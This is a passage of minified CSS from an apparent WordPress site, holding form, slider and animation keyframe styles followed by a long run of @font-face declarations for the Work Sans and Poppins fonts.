4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7 .placeheld{color:#888}div.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0}div.wpcf7 input[type="file"]{cursor:pointer}div.wpcf7 input[type="file"]:disabled{cursor:default}.wd_error{border-color:#dd3d36 !important}.wd_updated{border-color:#7ad03a !important}.wd_error,.wd_updated{background:#fff none repeat scroll99 0 0;border-left:4px solid #fff;box-shadow:1px 1px 1px 1px rgba(0,0,0,.1);margin:5px 0 2px;padding:1px 12px}.wds_more{font-size:12px}div[id^="wds_container"] *{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;line-height:1}div[id^="wds_container"] p{padding:0 !important;margin:0 !important}div[id^="wds_container"] video{max-width:none !important;margin:0 !important;padding:0 !important}.wds_layer a,.wds_layer a:hover{color:inherit !important;font-size:inherit !important;font-style:inherit !important;font-weight:inherit !important;text-decoration:none}.wds_loading_img{border:0 !important;float:none;height:40px;background-position:center center;background-repeat:no-repeat;background-size:40px 40px;border:medium none !important}.wds_loading{text-align:center;height:150px;margin-top:60px}div[id^="wds_container"] .wds_btn_cont{height:100%;left:0;position:absolute;top:0;vertical-align:middle;width:100%}div[id^="wds_container"] .wds_contTableCell{display:table-cell}div[id^="wds_container"] .wds_contTable{display:table}div[id^="wds_container"] .wds_left_btn_cont,div[id^="wds_container"] .wds_right_btn_cont,div[id^="wds_container"] .wds_pp_btn_cont{display:inline-block;position:relative;text-align:center;vertical-align:middle;z-index:150}div[id^="wds_container"] .wds_left_btn_cont{margin-left:10px}div[id^="wds_container"] .wds_right_btn_cont{margin-right:10px}.wds_preview_cont1{display:table;height:100%;width:100%}.wds_preview_cont2{display:table-cell;vertical-align:middle}span[data-type="wds_text_parent"] *{color:inherit;font-family:inherit;font-size:inherit;margin:inherit;padding:inherit}@-webkit-keyframes wdszoom0{100%{background-size:170% 170%}}@-webkit-keyframes wdszoom70{100%{background-size:100% 100%}}@-moz-keyframes wdszoom0{100%{background-size:170% 170%}}@-moz-keyframes wdszoom70{100%{background-size:100% 100%}}@keyframes wdszoom0{100%{background-size:170% 170%}}@keyframes wdszoom70{100%{background-size:100% 100%}}.wds_play_btn_cont{width:100%;height:100%;position:absolute;z-index:1;cursor:pointer}.wds_animated{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.wds_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.wds_animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);-ms-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);-ms-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-ms-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-ms-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-ms-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 100;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 100;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 100;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 200;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 200;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 200;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 300;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 300;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 300;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 400;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 400;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 400;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 500;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 500;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 500;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 600;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 600;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 600;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 700;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 700;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 700;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 800;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 800;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 800;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 900;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 900;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 900;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 100;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 100;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 100;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 200;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 200;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 200;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 300;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 300;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 300;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 400;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 400;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 400;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 500;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 500;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 500;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 600;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 600;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 600;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 700;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 700;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 700;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 800;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 800;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 800;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 900;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 900;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 900;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 100;src: url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tDMPKzSQ.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 100;src: url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tMMPKzSQ.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 100;src: url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tCMPI.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 200;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 200;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 200;src: 